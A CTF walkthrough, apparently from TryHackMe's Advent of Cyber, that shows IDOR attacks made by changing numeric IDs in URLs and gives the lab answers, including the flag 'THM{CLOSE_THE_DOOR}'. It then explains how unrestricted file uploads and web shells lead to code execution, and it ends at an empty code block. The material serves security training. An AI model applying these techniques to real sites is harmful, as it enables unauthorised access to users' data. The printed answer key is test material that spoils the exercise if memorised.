
- The impact of an IDOR vulnerability might let you reset the password of another user.
- For instance, after logging in, a malicious user might start with the URL to change their password and replace their username with that of another user.
- For example, the attacker would replace their username
yetiin the URLhttp://santagift.shop/account/changepassword=yetiwith another valid username and attempt to change their password, as shown in the figure below.
- For example, the attacker would replace their username
Questions
- Logged in with the given credentials:
What is the office number of Elf Pivot McRed?
- Changing the 101 in the URL to a 102 gives me McBlue:
- 105 gives me McRed:

A: 134
Not only profile pages but also stored images are vulnerable. Start with a URL of a valid profile image; what is the hidden flag?
- Right click on an image and click
Copy Image Locationto copy the link of that image:

- We see that the URL is still vulnerable to IDOR
- We change the 105 into a 100 and get the flag:

A: THM{CLOSE_THE_DOOR}
[Day 15] Secure Coding Santa is looking for a Sidekick
Input Validation
- Insufficient input validation is one of the biggest security concerns for web applications.
- The issue occurs when user-provided input is inherently trusted by the application.
- Since user input can also be controlled by an attacker, we can see how this inherent trust can lead to many problems.
- Several web application vulnerabilities, such as SQL Injection, Cross Site Scripting, and Unrestricted File Upload, stem from the issue of insufficient user input validation.
The Unrestricted in Unrestricted File Uploads
- The ability to upload files to a server has become integral to how we interact with web applications.
-
Just think of file uploads like a profile picture for a social media website, a report being uploaded to cloud storage, or saving a project on GitHub; the applications for file upload features are limitless.
- Unfortunately, when poorly handled, file uploads can also open up severe vulnerabilities in the server.
- This can lead to anything from relatively minor nuisance problems; all the way up to full Remote Code Execution (RCE) if an attacker manages to upload and execute a shell.
- With unrestricted upload access to a server (and the ability to retrieve data at will), an attacker could deface or otherwise alter existing content – up to and including injecting malicious webpages, which lead to further vulnerabilities such as Cross-Site Scripting (XSS) or Cross-Site Request Forgery (CSRF).
- By uploading arbitrary files, an attacker could potentially use the server to host and/or serve illegal content or to leak sensitive information.
-
Realistically speaking, an attacker with the ability to upload a file of their choice to your server – with no restrictions – is very dangerous indeed.
-
Unrestricted File Uploads usually have two main exploitation paths:
- If the attacker can retrieve the uploaded file, it could lead to code execution if the attacker uploads a file such as a web shell.
- If the file is viewed by a user, think of a CV application, then an attacker could embed malware in the uploaded file that would execute on the user’s workstation once they view the file.
- The given website allows file uploads:

- We can also upload
.exefiles:

Why the fuss over the Web Root?
- So why would the developer take care to store the file outside the web root?
- Web servers are fairly simple things.
- You request a resource and the web server then responds with the resource.
- The magic happens when a request resource has a specific file type.
- Since this is a .NET application, the following resource types would be considered special:
- ASP
- ASPX
- CSHTML
- When a resource is requested with one of these file types, the web server will first execute some instructions found in these pages before sending the compiled response back to the user.
- Here is an example of an ASPX instruction that would be executed by the server: ```aspx